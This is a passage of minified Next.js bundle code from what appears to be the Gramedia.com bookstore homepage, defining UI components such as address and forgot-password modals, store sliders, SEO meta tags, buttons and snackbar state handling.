text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(G.Z,{size:"medium",className:(0,f.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},Y=()=>{let{isDesktop:e}=(0,S.Z)(),t=(0,l.useRouter)(),[n,s]=(0,v.useState)(!1),{data:i,isLoading:o,isError:c}=F();return(0,v.useEffect)(()=>{!o&&!c&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(E.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(E.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(E.fK,{children:(0,r.jsx)(E.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(E.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(P.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(q,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(I.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(I.d.Portal,{children:[(0,r.jsx)(I.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(I.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(q,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},K=n(91013),X=()=>{let{t:e}=(0,J.$G)(),{isDesktop:t}=(0,S.Z)();return(0,r.jsx)("div",{className:(0,f.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(K.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},Q=n(35266),ee=e=>{let{onClickButton:t}=e,{t:n}=(0,J.$G)(),{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,f.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(D.Z,{src:Q.Z.src,width:200,height:200,quality:W.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(G.Z,{size:"medium",className:(0,f.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},et=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(E.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(E.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(ee,{onClickButton:t})})}),!a&&(0,r.jsx)(I.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(I.d.Portal,{children:[(0,r.jsx)(I.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(I.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(ee,{onClickButton:t})})]})})]})})]})},en=n(16748),er=n(19018),ea=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,f.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container rounded-m p-4":"py-4"),children:[(0,r.jsx)("div",{className:(0,f.cn)("mb-4 flex items-center py-2",e&&"mb-6"),children:(0,r.jsx)(N.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,f.dq)(10).map((e,t)=>(0,r.jsx)(er.Z,{},t))})]})})},es=n(64318),ei=n(62877),eo=n(84779),el=n(3013),ec=n(96619),eu=n(66422),ed=n(66432),ef=n(75055),em=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[R.C_],queryFn:async()=>{try{let e=await (0,H.Z)("".concat($.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ep=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,S.Z)(),{t:l}=(0,J.$G)(),c={modules:[ei.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:u,isLoading:d}=em({size:10});return(null==u?void 0:null===(e=u.data)||void 0===e?void 0:e.length)!==0||d?(0,r.jsxs)("section",{className:(0,f.cn)("pb-4",!o&&"pb-2"),"data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsx)(eu.Z,{title:l("officialStore"),seeAllLink:"/vendor",seeAllText:l("seeAll"),"data-sentry-element":"SectionTitle","data-sentry-source-file":"OfficialStoreList.tsx"}),(0,r.jsx)("div",{className:(0,f.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!d&&o&&(0,r.jsx)(ef.n,{...c,slidesPerView:"auto",className:(0,f.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==u?void 0:null===(n=u.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(eo.o5,{className:(0,f.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out hover:shadow-2":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(Z(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,f.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(D.Z,{className:(0,f.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ec.M)(null==e?void 0:e.image,W.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:W.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:W.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,f.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!d&&!o&&(0,r.jsx)("div",{className:(0,f.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==u?void 0:null===(s=u.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,f.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4",o&&"hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(Z(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,f.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(D.Z,{className:(0,f.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ec.M)(null==e?void 0:e.image,W.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:W.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:W.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,f.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),d&&(0,r.jsx)(ef.n,{...c,slidesPerView:"auto",className:(0,f.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,el.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(eo.o5,{className:(0,f.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4",o?"min-h-[192px] max-w-[160px] hover:shadow-2":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(N.Z,{className:(0,f.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(N.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!d&&(0,r.jsx)("div",{className:(0,f.cn)("vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out",o&&"block"),children:(0,r.jsx)(ed.Z,{variant:"secondary",Icon:es.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!d&&(0,r.jsx)("div",{className:(0,f.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out",o&&"block"),children:(0,r.jsx)(ed.Z,{variant:"secondary",Icon:es.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},ex=n(43949);let eh=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ev=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var ey=()=>{let{isDesktop:e}=(0,S.Z)(),t=(0,v.useRef)(null),n=(0,c.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,f.cn)("relative mx-auto px-4",e&&"m-container flex items-stretch space-x-4"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(eh,{}),(0,r.jsx)(ev,{})]})})};let eb=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),eg=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(ea,{})}),ew=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),ej=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(en.Z,{})}),e_=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(ex.Z,{})}),ek=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(X,{})}),eS=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),eN=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eC=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eA=i()(()=>Promise.all([n.e(2057),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eM=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(A,{})}),eZ=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eD(){let{showSnackbar:e}=(0,_.Ds)(),t=(0,l.useRouter)(),n=(0,m.Z)(),s=(0,o.useSearchParams)();return(0,x.Z)(),(0,p.Z)(),(0,h.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,f.cn)(T().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,c.qR)(()=>{let t=(0,a.getCookie)("flash_snackbar"),i=(0,a.getCookie)("email_verify_message"),o=(0,a.getCookie)("is_logged_in");"success"===s.get("forgot_password")&&(null==n||n.onOpen(),(0,a.deleteCookie)("flash_snackbar")),i&&(setTimeout(()=>{e({message:i,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===t&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(t)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!o||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(w.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:d.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:d.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(ew,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"SectionContainer","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)(e_,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ej,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ek,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eg,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!u.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(y,{children:(0,r.jsx)(eS,{})}),(0,r.jsx)(y,{children:(0,r.jsx)(eN,{})})]}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eZ,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(O,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ep,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),u.xT&&(0,r.jsx)(ey,{}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eM,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eb,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})})]}),(0,r.jsx)(Y,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(et,{isOpen:null==n?void 0:n.isOpen,onOpenChange:()=>{var e;null==n||null===(e=n.onClose)||void 0===e||e.call(n);let r=new URLSearchParams(s.toString());r.delete("forgot_password"),t.replace("".concat(t.pathname).concat(r.toString()?"?".concat(r.toString()):""))},"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eD.Layout=g.Z,eD.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eL=!0,eT=eD},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function 